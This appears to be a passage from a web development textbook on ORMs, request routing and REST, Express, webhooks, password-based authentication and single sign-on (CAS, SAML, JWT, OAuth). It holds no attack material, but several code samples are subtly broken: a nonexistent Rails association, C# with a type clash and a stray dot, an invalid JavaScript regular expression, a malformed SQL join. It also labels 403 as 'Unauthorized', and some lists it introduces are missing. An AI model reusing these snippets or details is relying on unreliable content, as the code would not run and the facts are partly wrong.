The ActiveRecord ORM is part of the Ruby on Rails framework. It takes advantage of the Ruby programming language’s dynamic nature to vastly simplify the code a developer must write to use a database. If we use our previous example of the database containing persons, addresses, and jobs tables, we would write classes to represent each table that inherit from the ActiveRecord base class:
# persons.rb
class Person < ApplicationRecord
  has_many :addresses
  has_and_belongs_to_many :jobs
end

# addresses.rb
class Address < ApplicationRecord
  belongs_to :person
end

# jobs.rb
class Job < ApplicationRecord
    has_and_belongs_to :person
end
Then, to retrieve all people we would use a query method of the Job class::
allPeople = Person.all()Or to retrieve all doctors, we would use a query method of the Job class:
allDoctors = Person.includes(:jobs).where(jobs: {name: "Doctor"})While we haven’t been working in the Ruby language, I show this to help you understand just how far from SQL some ORMs go. For a Ruby programmer, this is far more comfortable syntax than SQL, much like LINQ’s method syntax is often more comfortable to C# programmers.
That said, there are always some queries - especially when we’re trying to squeeze out the most efficiency possible or working with a convoluted database - that are beyond the simple conversion abilities of an ORM to manage. So most ORMs offer a way to run a SQL query directly on the database as well.
Finally, you should understand that any ORM that provides a functional interface for constructing SQL queries is effectively a domain-specific language that duplicates the functionality of SQL. The SQL generated by these libraries can be far less efficient than a hand-written SQL query written by a knowledgeable programmer. While it can be more comfortable to program in, it may be more valuable to spend the effort developing a solid understanding of SQL and how relational databases work.
The .NET platform has its own ORM similar to ActiveRecord, the Entity Framework. Like ActiveRecord, you can create the entire database by defining model objects, and then generating migration scripts that will create the database to match (this is called code first migrations in entity framework lingo). As with ActiveRecord, you must define the relationships between tables. To set up the objects (and tables) we saw in the ActiveRecord example, we would write:
public class Person
{
  public int ID {get; set;}

  public string LastName {get; set;}

  public string FirstName {get; set;}

  public Address Address {get; set;}

  public ICollection<Job> Jobs {get; set;}
}

public class Address
{
  public int ID {get; set;}

  public string Line1 {get; set;}

  public string Line2 {get; set;}

  public string City {get; set;}

  public string State {get; set;}

  public int Zip {get; set;}

  public ICollection<People> People {get; set;}
}

public class Job
{
  public int ID {get; set;}

  public string Name {get; set;}

  public string ICollection<Person> People {get; set;}
}
Note that this is a lot more verbose; the Entity Framework approach doesn’t rely on the database telling it what the available, columns are, rather the model classes are used to determine what the database should be. We also have to set up the relationships, which are done using a class that extends DbContext, i.e.:
public class ExampleContext : DbContext
{
  public DbSet<Person> Persons {get; set;}

  public DbSet<Address> Addresses {get; set;}

  public DbSet<Job> Jobs {get; set;}

  protected override void OnModelCreating(ModelBuilder modelBuilder)
  {
    modelBuilder.Entity<Person>().ToTable("People");
    modelBuilder.Entity<Address>().ToTable("Addresses");
    modelBuilder.Entity<Job>().ToTable("Jobs");
    modelBuilder.Entity<JobPerson>().ToTable("JobsPersons");
    modelBuilder.Entity<Person>()
      .HasOne(a => a.Address)
      .WithMany(b => b.Persons);
    modelBuilder.Entity<Person>().
      .HasMany(a => a.Jobs)
      .WithMany(b => b.Persons);
  }
}
Note the use of the .HasOne() and .HasMany() methods to set up the relationships between the tables. With this established, we can run queries using an instance of the ExampleContext:
var context = new ExampleContext();

// Get all people
var allPeople = context.Person.All();

// Get all doctors
var allDoctors = context.Person
  .Include(p => p.Jobs)
.Where(p => p.Jobs.Includes(j => j.Name == "Doctor"));For Node applications, I’ve really come to prefer MassiveJS, an ORM for the Postgres relational database. Like other ORMs, it converts query results into a JavaScript object or array of objects, with the column names as keys and values as values, converted to the appropriate type.
It does provide a slew of functions for generating queries programmatically, like other ORMs. But it also allows you to specify a folder in your project where you can place SQL files that are automatically converted to JavaScript functions that correspond to parameterized queries in the sql files. For example, to do our “All doctors” query, we would write a file scripts/allDoctors.sql:
SELECT * FROM persons INNER JOIN jobs_persons ON persons.id = jobs_persons.person_id INNER JOIN jobs ON jobs.id = jobs_persons.job.id WHERE jobs.name = "Doctor";While this may seem less convenient than the ActiveRecord or Entity Framework approaches, it is immediately clear to a seasoned SQL programmer what the tables involved are and how they are related. Moreover, a good SQL programmer can often write a more efficient query than an ORM library can generate.
Are we there yet?
Once again, we’ll return to the request-response pattern diagram.

We revisit this diagram because it is so central to how HTTP servers work. At the heart, a server’s primary responsibility is to respond to an incoming request. Thus, in writing a web server, our primary task is to determine what to respond with. With static web servers, the answer is pretty simple - we map the virtual path supplied by the URL to a file path on the file server. But the URL supplied in a request doesn’t have to correspond to any real object on the server - we can create any object we want, and send it back.
In our examples, we’ve built several functions that build specific kinds of responses. Our serveFile() function serves a response representing a static file. Our listDirectory() function generates an index for a directory, or if the directory contained a index.html file, served it instead. And our dynamic servePost() from our blog served a dynamically generated HTML page that drew data from a database.
Each of these functions created a response. But how do we know which of them to use? That is the question that we will be grappling with in this chapter - and the technical term for it is routing.
In web development, routing refers to the process of matching an incoming request with generating the appropriate response. For most web servers (and definitely for Node-based ones), we abstract the process of generating the response into a function. We often call these functions endpoints as their purpose is to serve the response, effectively ending the processing of an incoming request with an appropriate response.
With a Node webserver, endpoint functions typically take in a req (an instance of http.IncomingMessage) and res (an instance of http.ServerResponse) objects. These objects form an abstraction around the HTTP request and response.
Routing in a Node webserver therefore consists of examining the properties of the req object and determining which endpoint function to invoke. Up to this point, we’ve done this logic in a handleRequest() function, in a fairly ad-hoc way. Consider what we might need to do for a dynamically generated blog - we’d need to serve static files (like CSS and JS files), as well as dynamically generated pages for blog posts and the home page. What might our handleRequest() look like in that case?
Let’s assume we have a serveHome() function to serve the home page, a serveFile() function to serve static files, and a servePost() function to serve dynamically generated posts. Determining if the request is for the homepage is easy, as we know the path should just be a forward slash:
    // Determine if the request is for the index page
    if(req.url === '/') return serveHome(req, res);
But what about determining if a request is for a post or a static file? We could use fs.stat to determine if a file exists:
    // Determine if a corresponding file exists
    fs.stat(path.join("public", req.url), (err, stat) => {
        if(err) {
            // Error reading file, might be a post?
            servePost(req, res);
        }
        else {
            // File exists, serve it
            serveFile(req, res);
        }
    });
This would work, but it’s a bit ugly. Also, using a filesystem method like fs.stat is potential bottleneck in our application; we’d like to avoid it if at all possible.
If we make all our posts use the url /posts, we could use the query string to determine which post we want to display. This approach is a bit cleaner, though it does mean we need to separate the pathname from our URL:
public handleRequest(req, res) {

    // Separate the pathname from the url
    const pathname = new URL(req.url, "http://localhost").pathname;

    // Determine if the request is for the index page
    if(pathname === '/') return serveHome(req, res);

    // Determine if the request is for a post
    if(pathname === '/post') return servePost(req, res);

    // Treat all other requests as a file
    serveFile(req, res);
}
This is a bit cleaner of an approach, but it still has a very ad-hoc feel and requires us to incorporate query strings into some of our URLs.
As the web transitioned to dynamic pages, the concept of the URL path evolved. With a static server, the path indicates an actual file that exists on the fileserver. But with dynamic pages, the url doesn’t have to correspond to anything real. Consider the case of Placehold.co, a service that offers image URLs you can use in a site layout to simulate images. For example, the image below is generated by the site by using the URL By using the URL https://placehold.co/350x150:
Does Placehold.co have thousands of images of varying sizes stored on a disk somewhere? No! It generates the image data dynamically based on the request - here it reads the 350x150 and uses it to determine the size of the image needed. It also reads other aspects of the URL and uses those to set other aspects, i.e. the url https://placehold.co/350x150/C497FF/FFFFFF?text=Hello generates the image:
Clearly, we’re conveying information to the Placeholder.com server through the url. This is much like passing parameters to a function - it is how we communicate what we want the server to do with our request!
Let’s revisit our blog server. What if we adopted a similar approach there? Our URLs might then look like:
Where we use the entire title as part of the URL! This makes it more human-readable, especially helpful when searching your browser history or scanning bookmarks. But how would we handle this approach in our handleRequest()? You might recognize that we have a reoccurring pattern, which of course suggests we try a RegExp:
public handleRequest(req, res) {

    // Separate the pathname from the url
    const pathname = new URL(req.url, "http://localhost").pathname;

    // Determine if the request is for the index page
    if(pathname === '/') return serveHome(req, res);

    // Determine if the request is for a post
    if(\$/post/\w+^\g.test(pathname)) return servePost(req, res);

    // Treat all other requests as a file
    serveFile(req, res);
}
With this regular expression, we’ve effectively built a wildcard into our URL. Any URL with a pattern /posts/[postname] will be treated as a post!
We’ve seen then how the request conveys information useful to selecting the appropriate endpoint with the path, and also the query string. But there is more information available in our request than just those two tidbits. And we have all of that information available to us for determining the correct response to send. With that in mind, let’s revisit the parts of the request in terms of what kinds of information they can convey.
Now that we’re thinking of the URL as a tool for passing information to the server, let’s reexamine its parts:

The protocol is the protocol used for communication, and the host is the domain or IP address of the server. Note that these are not included in Node’s req.url parameter, as these are used to find the right server and talk to it using the right protocol - by the time your Node server is generating the req object, the request has already found your server and is communicating with the protocol.
This is also why when we’ve been parsing req.url with the URL object, we’ve supplied a host and protocol of http://localhost:
var url = new URL(req.url, "http://localhost");This gives the URL object a placeholder for the missing protocol and host, so that it can parse the supplied URL without error. Just keep in mind that by doing so the url.protocol and url.host properties of url equal this “fake” host and protocol.
The path is the path to the virtual resource requested, accessible in our parsed URL as url.pathname. Traditionally, this corresponded to a file path, which is how we used it in our fileserver examples. But as we have seen with Placeholder.com, it can also be used to convey other information - in that case, the size of the image, its background color, and foreground color.
The query or querystring is a list of key-value pairs, preceded by the ?. Traditionally this would be used to modify some aspect of the request, such as requesting a particular data format or portion of a dataset. It is also how forms are submitted with a GET request - the form data is encoded into the query string.
The hash or fragment is preceded by a #, and traditionally indicates an element on the page that the browser should auto-scroll to. This element should have an id attribute that matches the one supplied by the hash. For example, clicking this link: #the-url-revisited will scroll back to the header for this section (note we left the path blank, so the browser assumes we want to stay on this page).
Clearly our URL can clearly convey a lot of data to our server. But that’s not the only information that we can use in deciding how to respond to a request.
In addition, we also receive the HTTP Method used for the request, i.e. GET, POST, PATCH, PUT, or DELETE. These again map back to the traditional role of a web server as a file server - GET retrieves a resource, POST uploads one, PATCH and PUT modify one, and DELETE removes it. But we can also create, read, update, and destroy virtual resources, i.e. resources generated and stored on the server that are not files. These play an especially important role in RESTful routes, which we’ll discuss soon.
We can also convey additional information for the server to consider as part of the request headers. This is usually used to convey information tangential to the request, like authentication and cookies. We’ll also discuss this a bit further on.
We’ve already seen that with our blog, we could convey which post to display with different URL strategies, i.e.:
And that is just to display posts. What about when we want our blog software to allow the writer to submit new posts? Or edit existing ones? That’s a lot of different URLS we’ll need to keep track of.
Roy Fielding tackled this issue in Chapter 5 of his Ph.D. dissertation “Architectural Styles and the Design of Network-based Software Architectures.” He recognized that increasingly dynamic web servers were dealing with resources that could be created, updated, read, and destroyed, much like the resources in database systems (not surprisingly, many of these resources were persistently stored in such a database system). These operations are so pervasive in database systems that we have an acronym for them: CRUD.
Roy mapped these CRUD methods to a HTTP URL + Method pattern he called Representational State Transfer (or REST). This pattern provided a well-defined way to express CRUD operations as HTTP requests.
Take our blog posts example. The RESTful routes associated with posts would be:
| URL | HTTP Method | CRUD Operation |
|---|---|---|
| posts/ | GET | Read (all) |
| posts/:id | GET | Read (one) |
| posts/ | POST | Create |
| posts/:id | POST | Update |
| posts/:id | DELETE | Delete |
The :id corresponds to an actual identifier of a specific resource - most often the id column in the database. REST also accounts for nesting relationships. Consider if we added comments to our posts. Comments would need to correspond to a specific post, so we’d nest the routes:
| URL | HTTP Method | CRUD Operation |
|---|---|---|
| posts/:post_id/comments | GET | Read (all) |
| posts/:post_id/comments/:comment_id | GET | Read (one) |
| posts/:post_id/comments | POST | Create |
| posts/:post_id/comments/:comments_id | POST | Update |
| posts/:post_id/comments/:comments_id | DELETE | Delete |
Notice that we now have two wildcards for most routes, one corresponding to the post and one to the comment.
If we didn’t want to support an operation, for example, updating comments, we could just omit that route.
REST was so straightforward and corresponded so well to how many web servers were operating, that it quickly became a widely adopted technique in the web world. When you hear of a RESTful API or RESTful routes, we are referring to using this pattern in the URLs of a site.
Many web development frameworks built upon this concept of routes by supplying a router, and object that would store route patterns and perform the routing operation. One popular Node library express, is at its heart a router. If we were to write our Node blog using Express, the syntax to create our routes would be:
const express = require('express');
var app = express();

// Home page
app.get('/', serveHome);

// Posts
app.get('posts/', servePosts);
app.get('posts/:id', servePost);
app.post('posts/', createPost);
app.post('posts/:id', updatePost);
app.delete('posts/:id', deletePost);

// Comments
app.get('posts/:post_id/comments', servePosts);
app.get('posts/:post_id/comments/:id', servePost);
app.post('posts/:post_id/comments', createPost);
app.post('posts/:post_id/comments/:id', updatePost);
app.delete('posts/:post_id/comments/:id', deletePost);

module.exports = app;
The app variable is an instance of the express Application class, which itself is a wrapper around Node’s http.Server class. The Express Application adds (among other features), routing using the route methods app.get(), app.post(), app.put(), and app.delete(). These take routes either in string or regular expression form, and the wildcard values are assigned to an object in req.params. For example, we might write our servePost() method as:
servePost(req, res) {
    var id = req.params.id;
    var post = db.prepare("SELECT * FROM posts WHERE ID = ?", id);
    // TODO: Render the post HTML
}
The parameter name in params is the same as the token after the : in the wildcard.
Routers can greatly simplify the creation of web applications, and provide a clear and concise way to specify routes. For this reason, they form the heart of most dynamic web development frameworks.
Before we step away from routing, we should take the time to discuss a specific style of web application that goes hand-in-hand with routing - an Application Programming Interface (API). An API is simply a interface for two programs to communicate, to allow one to act as a service for the other. Web APIs are APIs that use hyper-text transfer protocol (http) as the mechanism for this communication. Thus, the client program makes HTTP requests against the API server and receives responses. The Placeholder.com we discussed earlier in this chapter is an example of a web API - one that generates and serves placeholder images.
In fact, an API can serve any kind of resource - binary files, image files, text files, etc. But most serve data in one of a few forms:
There are thousands of Web APIs available for you to work with. Some you might be interested in investigating include:
A lighter-weight alternative to a full-fledged API is a webhook. A webhook is simply an address a web application is instructed to make a HTTP request against when a specific event happens. For example, you can set your GitHub repository to trigger a webhook when a new commit is made to it. You simply provide the URL it should send a request to, and it will send a request with a payload (based on the event).
For example, the Discord chat platform allows users to create webhook endpoint that will post messages into a channel. The webhook will be the in the form lf a URL that specifies the Discord server and channel that the message should be sent to, as well as some authentication parameters to identify the source of the webhook. You can then configure a webhook in GitHub which sends a message to the URL when a commit is made to GitHub. Now, each time a user pushes new data to GitHub, you’ll be able to see a message in Discord.
A more advanced webhook endpoint can be used to trigger various actions, such as a continuous deployment routine. In that way, you can have a repository automatically deploy each time it is updated, simply through the use of webhooks!
In other words, a webhook is a technique for implementing event listeners using HTTP. One web service (GitHub in the example) provides a way for you to specify an event listener defined in another web application by the route used to communicate with it. This represents a looser coupling than a traditional API; if the request fails for any reason, it will not cause problems for the service that triggered it. It also has the benefit of being event-driven, whereas to check for new data with an API, you would need to poll (make a request to query) the API at regular intervals.
In this chapter, we exported the idea of routes, a mechanism for mapping a request to the appropriate endpoint function to generate a response. Routes typically consist of both the request URL and the request method. RESTful routes provide a common strategy for implementing CRUD methods for a server-generated resource; any programmer familiar with REST will quickly be able to suss out the appropriate route.
We also explored routers are objects that make routing more manageable to implement. These allow you to define a route and tie it to an endpoint function used to generate the result. Most will also capture wildcards in the route, and supply those to the endpoint function in some form. We briefly looked at the Express framework, a Node framework that adds a router to the vanilla Node http.Server class.
Finally, we discussed using routes to serve other programs instead of users with APIs and WebHooks.
Who are you?
An important part of any dynamic web server is controlling how, and by whom, it is used. This is the domain of authentication and authorization. Authentication refers to mechanisms used to establish the identity of a user, and authorization refers to determining if an authenticated user has permission to do the requested action in the system. Collectively, these two concepts are often referred to by the abbreviation auth.
Consider a content management system (CMS) - a dynamic website for hosting content created by authorized users. The K-State website is an example of this kind of site - the events, articles, and pages are written by various contributors throughout the university. It is important that only authorized agents of the university (i.e. staff and faculty) are allowed to publish this content. Can you imagine what would happen if anyone could post anything on the K-State website?
In this chapter, we’ll examine strategies for performing both authentication and authorization.
The recognition of a need for authentication is not new to the web - it’s been there since the earliest standards. In fact, the original URL specification included an optional username and password as part of its format (specified as [username]:[password]@ between the protocol and host). I.e. to make a HTTP authenticated request against the CS departmental server you might use:
https://willie:purpleandwhite@cs.ksu.edu/However, the use of authentication URLS is now highly discouraged and has been stripped from most browsers, as it is considered a security risk. Instead, if you are using HTTP-based authentication the server needs to issue a challenge 401 Unauthorized response, along with a WWW-Authenticate header specifying the challenge. This will prompt the browser to display a username/password form and will re-submit the request with the credentials using an Authorization header. The process looks something like this:

As you can see, when the client makes a request that requires authentication, the server issues a 401 Unauthorized status code, along with an WWW-Authenticate header specifying the authentication scheme. This prompts the browser to request the user credentials via a dialog (much like the one created by the JavaScript functions alert(), confirm(), and prompt()). If the user supplies credentials, the request is re-sent, with those credentials included in an Authentication header. The server then decides, based on the credentials, if it will allow the request (typically a 200 response), or refuse (a 403 Unauthorized response).
The WWW-Authenticate header looks like:
WWW-Authenticate: [type] realm=[realm]Where [type] is the authentication scheme (Basic being the most common), and realm describing the protected part of the server.
In the Basic authentication scheme, the content of the Authorization header is the string [username]:[password] encoded in base64, where [username] is the users’ username, and [password] is their password.
Base64 encoding is easy to undo, so you should only use HTTP Basic Authentication with the https protocol, which encrypts the request headers. Otherwise, anyone along the path the user’s request travels can capture and decrypt the user’s credentials.
The standard also defines other authorization schemes, but none are widely used today. Instead, most web developers have opted to build authentication directly into their web application. We’ll discuss several of the most common approaches next.
One of the more common approaches used in modern dynamic webservers - especially those that are already using a database - is to have each user create an account and log in with a username and password. The primary difference in this approach from the HTTP Basic one is that:
Authentication headerThe actual difference in your server code between the two approaches is not that large.
In either case, it is necessary for the server to be able to verify that the user’s supplied credentials are correct. For most database-backed dynamic webservers, this is accomplished by having a users table that stores the username, and an transformed version of the password. This transformation is usually accomplished through the use of a cryptographic hash function. This is a function that converts a string into a sequence of bytes that are very different from the source string. It is also a function that is extremely difficult to reverse i.e. it is difficult to figure out what the original string was from the hashed results.
When authenticating the user, the password supplied by the user is hashed using the same function, and the resulting hash is compared to the one stored in the database. If they match, the user is confirmed, and can be logged in.
The reason we store passwords only in this encrypted form is that if an adversary was able to compromise our database and obtain the users table, they still wouldn’t know the users’ passwords. Even with the contents of the database, the adversary would not be able to log in to our server as the user. And, as most users use the same password and email for multiple sites, this gives them some additional protection.
In fact, current best practice is to do more than just encrypt the password - we also use salt and multiple hashing rounds.
Salting a password simply means to append a series of characters to the user’s password before hashing it. This helps avoid rainbow table attacks, where an adversary uses a list of prehashed commonly-used passwords. Since many users adopt simple passwords like 1234, secret, etc., it is a good bet that if you do obtain a list of usernames and their hashed passwords, you can find some matches. Appending the additional characters (usually in the form of random bytes) can prevent this. For an even stronger approach, two salts can be used - one stored as an server or environment variable, and one randomly generated per user and stored in the users table. Thus, the adversary would need to obtain access to both the database and the source code or server environment, making attacks more difficult.
Unfortunately, computing hardware has advanced to the point that brute force attacks have become more than plausible. In a brute-force approach, permutations of characters are hashed until a match is found. A cluster of off-the-shelf graphics cards can make as many as 350 billion guesses each second. The defense against this approach is to make it take longer. Cryptographic hash functions like Bcrypt allow the hashing to be performed in multiple iterations. Adding more iterations makes the encryption process take longer - and therefore slows down any brute-force attack replicating the hashing function.
The downside is that it takes longer to log a user in using this strategy, but it provides about the best protection that we as web developers can offer. Incidentally, this is another reason to only authenticate the user once, rather than on every request (as is the case with HTTP authentication). To be able to store the user’s authentication however, we must maintain some form of session.
This brings us to the second half of the username/password approach - we have to implement some form of user session. To do user sessions, we must also employ cookies. By their nature, cookies are not as secure as we might like, but there are some strategies we can use to make them more secure. First, we should specify the cookies using the Secure and HttpOnly attributes, and the SameSite attribute set to Strict. Moreover, the values set in the cookie should also be encrypted before being set (in this case, with a two-way encryption). Commonly, only the session id or user id will be included in the cookie, while the actual session data will be stored server-side in memory or in a sessions table.
As with HTTP Authentication (and indeed, all authentication approaches) password-based authentication should only be used with HTTPS connections.
Now that we’ve discussed how to build a password-based authentication system as securely as possible, we should take a moment to understand what makes a good password. While we can’t force users to use good passwords, we can encourage them to do so, and potentially build some requirements/guidance into our sign up forms.
You’ve likely been told multiple times that a good password is a mix of numbers, upper- and lower-case letters, and special symbols. While this is indeed marginally better than a password of the same length that uses only letters, it isn’t much. Remember that with some clever programming and a graphics card, passwords can be brute-forced. The amount of time this takes is more dependent on the length of the password than the combination of characters. This XKCD comic sums up the issue succinctly:

In short, the best passwords are actually pass phrases - a combination of words that is easy to remember and of significant length. Given this is mathematically demonstrable, why do so many authentication services insist on a complex scheme for making short passwords? I suspect it is a legacy from when storage space was at a premium, as well as a nod to database performance.
Think back to our SQL discussions - we can declare text in two ways - a VARCHAR (which has a set maximum length), or TEXT (which can be any size). These roughly correspond to value and reference types in a programming language - VARCHARS are stored inline with table data, while TEXT entries are stored separately, and an address of their location is stored in the table. If we’re retrieving thousands or millions of rows including TEXT values, we have to pull those values from their disparate locations - adding overhead to the query. VARCHARS we get with the row for no extra time cost. So storing passwords as a VARCHAR would give better performance, and limiting them to a small size (by imposing a character limit) would save on storage requirements.
In the modern web, with storage costs as low as they are, there is no excuse for clinging to short passwords with arcane requirements. If you are going to force your users to meet any rules for your password system, it should be a minimum length.
Or, we can side-step the issue entirely, by passing responsibility for authentication to a third party. We’ll look at these strategies next.
It should be clear from our earlier discussion that there are some very real challenges to writing a good authentication approach. These challenges can be broken into two categories, those that face us as the programmer, and those that arise from our users:
For us as the programmer, there are a lot of steps in creating an authentication strategy that we must get right. We also must be very careful about how we store the authentication data - i.e. passwords should always be stored encrypted, never as plain text. And having actual authentication data in our site makes us a juicer target for adversaries, and potentially ups the stakes if our site is compromised.
Finally, what constitutes best practice in authentication is constantly changing. And to make sure we are doing everything as securely as possible we should be updating our apps to follow current best practices. This is obviously a lot of work.
For the user, having yet another login and password contributes to a number of problems. Users struggle to remember multiple passwords, and often default to using the same login and password across multiple sites. This means their credentials are only as secure as the worst-implemented security of those sites. While your app might have stellar security, your user might be compromised by a completely different site you have no influence over. Also, users often resort to writing down credentials - leaving them open to being found and used by others.
Single-sign on is a solution to both sets of challenges. The basic idea is to have one authentication service that is used for multiple, often completely independent applications. A user only needs to remember one login and password for all the applications, and authentication is done on one special-built server that can be updated to the latest best practices with ease.
Of course, to implement single-sign on, we need a way to establish trust between the authenticating server and the other web apps that use it. Thus, we need a standardized process to draw upon. We’ll discuss several in the next couple of sections.
Let’s start our discussion of single-sign on strategies with Central Authentication Service (CAS). We’ll do this because it is one of the more straightforward approaches to Single Sign On, and one you’ve probably used every day as a K-State student, as it is the basis of Kansas State University’s eid login system.
CAS is a standard protocol that involves two servers and the client computer. One server is the host of the app and the other is the authentication server. The flow is fairly straightforward:
The user visits the app server, which determines the user is not logged in
The app server redirects the browser to the authentication server, providing in the url as a query parameter URL to return the authenticated user to
The authentication server sends the browser a login form
The user fills out and submits the form, which goes back to the authentication server
If the authentication is unsuccessful, the authentication server re-sends the form (returning to step 3). If it is successful, the authentication server redirects the user to the app server, using the URL it provided in the first redirect. It also sends a ticket (a string of cryptographic random bytes) that corresponds to the login attempt as a query parameter
The app server now has to verify that the ticket it received is valid (i.e. it is not counterfeit or an re-used one captured from an earlier login attempt). To do this, the app server sends a request to validate the ticket to the authentication server
If the authentication server sends an XML response indicating if the ticket was valid. If it is valid, this XML also includes information about the user (at a minimum the username, but it can contain additional information like email, first and last names, etc).
Once the app server is sure the ticket is valid, it finishes logging in the user (typically by saving their identity in a session) and sends a welcome page or the page they were attempting to access.
The diagram below visually shows this process:

You can learn more about the CAS approach at https://www.apereo.org/projects/cas.
Security Assertion Markup Language (SAML) is a similar single-sign-on strategy to CAS, but one that has a wider adoption in the business world. The process is quite similar, with the addition that the user agent identifies the user before requesting access. How it does so is left to the implementer, but it can be an IP address, stored token, or other means.
Much like CAS, SAML provides its response in the form of XML. And like CAS, the SAML standard primarily works with traditional, server-based web apps. We’ll turn to some alternatives next.
File:Saml2-browser-sso-redirect-post.png. (2021, October 17). Wikimedia Commons, the free media repository. Retrieved 15:33, June 2, 2022 from https://commons.wikimedia.org/w/index.php?title=File:Saml2-browser-sso-redirect-post.png&oldid=599388084. ↩︎
A common thread across single-sign-on approaches is the issuing of some kind of ticket or certificate to identify the signed-in user. This is often stored within a cookie (which means it can be used to persist a connection with a web app). However, as the web matured, a more robust identity token became a standard: the JSON Web Token (JWT).
A JSON Web Token (JWT) consists of three parts:
The JWT puts the user information directly into a token that is served by the authentication server. So if we want to identify a user by email, their email is in the payload. The header provides information like when the JWT will expire, and what cryptographic algorithm was used to generate the signature. And the signature was created using the specified cryptographic algorithm on the header and payload. This signature is what gives a JWT its robustness; when used correctly makes it impossible to modify the payload without the tampering being evident.
How trust is established is based on the cryptographic function, which uses a public and private key pair (much like TLS). The hash is created with the private key on the authentication server on a successful login. It can be decoded by an application using the public key. The decoded data should match that of the header and payload exactly. If it does, this proves the JWT was created by the authentication server (as you can’t create one without the private key) and hasn’t been tampered with. If it is tampered with, i.e someone changes the payload, the signature will no longer match.
Because of this tamper-resistant nature, JWT has quickly become a standard form for authentication tokens.
You can learn more about the JWT approach at https://jwt.io/.
OAuth 2.0 is perhaps the best-known single-sign-on solution. Many of the big internet players provide OAuth services: Google, Microsoft, Facebook, Twitter, etc. However, OAuth is significantly more complex than the other approaches we’ve talked about, as it really a standard for access delegation, i.e. a way for users to authorize third-party apps to access their information stored with the identity provider.
I.e. if you write an app that works with the Facebook API and needs access to a users’ friends list, then OAuth allows you to authorize Facebook to share that info with your app. This authorization is done by the user through Facebook, and can be revoked at any time.
Despite being built to help with access delegation, OAuth 2.0 can (and often is) used soley for the purpose of single-sign-on.
The OAuth protocol flow
Notice the big difference here between CAS and SAML is that the app server doesn’t need to contact the identity server directly to authenticate the user. This is because the app server is registered with the identity server, which provides it both an client id and secret. The client id is a public identifier used to uniquely identify the web app amongst all those that use the identity service, and the secret should be known only to the web app and the identity server. This client id, secret, and user’s token are sent to the authenticating server when requests are made for its services.
OAuth is sometimes referred to as pseudo-identity, as its real purpose is to provide access to the services of the identity provider. OpenID is another standard built on top of OAuth that goes one step farther - issuing an authentication certificate certifying the identity of the user. A comparison of the two processes appears in the graphic below:
File:OpenIDvs.Pseudo-AuthenticationusingOAuth.svg. (2020, October 22). Wikimedia Commons, the free media repository. Retrieved 15:38, June 2, 2022 from https://commons.wikimedia.org/w/index.php?title=File:OpenIDvs.Pseudo-AuthenticationusingOAuth.svg&oldid=496954680. ↩︎
In this chapter we discussed many of the possible authentication strategies for web applications, as well as the strengths and drawbacks. To reiterate the most salient points:
Following these guidelines can help keep your users safe and secure. Or you can use a singe-sign-on solution to allow another service to take on the responsibility for authentication. But if you do, you must follow the standard exactly, and protect any secrets or private keys involved. Failing to do so will expose your users’ data.
The Next Generation
You have now learned about and built examples of several early implementations for web applications - file servers and server pages. These kinds of web applications dominated the Internet in the 90’s, and continue to play a major role today. However, the needs of web applications grew increasingly more dynamic as the web continued to evolve, leading to the development of truly dynamic web servers built around a stack of technologies. You’ve also built several of these as well… and discovered just how long it can take to build one from scratch.
Consider the simple case of an online store - it must authenticate users, keep track of their shopping carts, and in processing orders, send emails to the user and instructions to inventory/warehouse systems. These are not trivial needs, nor are the programs built to meet them simple. These needs heralded the introduction of full-stack web development approaches; the stack being a combination of technologies that had to be used together effectively to host a web application.
In order to be a web developer, therefore, a programmer needed familiarity with a number of technologies, a basic grounding in IT, and proficiency with a programming languages. Of course, there were a limited number of professionals with these capacities available, and demand for them has never stopped growing.
Moreover, the applications themselves began to grow increasingly complex. It is very likely that you’ve already found yourself struggling to understand the various parts of our examples in this class, and how they fit together. This was also true for the developers tackling these problems in the past, especially as many did not have deep enough training. This situation paralleled the software crisis of the 70’s, where increasingly sophisticated programs were being developed by undertrained programmers, and software development was plagued with cost overruns, missed deadlines, and failed projects.
One major outcome of the software crisis was the development of software engineering techniques, and changes to programming languages to help programmers make less errors in writing code, and find their errors more quickly. A similar process occurred with web development in the 2000’s, leading to the development of “web frameworks”. These grew from the realization that most dynamic web servers need the same core features - the ability to interact with persistent data sources, to authenticate users and keep track of their actions on the site, and to interact with other servers. A web development framework seeks to provide those features, allowing the developer to quickly get started building the more unique features of the server.
Web frameworks were designed meet these challenges, and to help programmers develop web applications more quickly and with less errors. They do so through providing a standardized approach to building a web application, including imposing a software architecture, providing commonly-needed functionality, libraries for database communication, and generators to create boilerplate code. These frameworks built upon existing Web Stacks, allowing the programmer to focus almost exclusively on the scripting aspect.
A slew of frameworks for various scripting languages emerged in 2005:
And new ones continue to emerge relatively often:
These represent only some of the best known server-side frameworks. A newer trend are client-side frameworks, which are built on JavaScript (or one of its derivatives) and run in the browser communicating with a web API. Some of the best known of these include:
You can see there is a large variety represented and available to us - and these are only some of the best known!
Web frameworks can be classified in a number of ways, but there are several that you will see pop up in discussions. For example, an opinionated web framework is one that was developed with a strict software architecture that developers are expected to follow. While it may be possible to deviate from this expected structure, to do so often causes significant headaches and coding challenges. Ruby on Rails is a good example of an opinionated framework - there is a Rails Way of writing a Ruby on Rails application, and deviating from that way will require a lot more work on your part.
Other frameworks do not try to impose a structure - merely offer a suite of tools to use as you see fit. While this comes with a great degree of freedom, it also means that you can find wildly divergent example code written using the framework. Express is a great example of this kind of framework - it is essentially a router that has the ability to add a template library (of your choice) and a database library (of your choice), and does not expect you to lay out your files in any specific way.
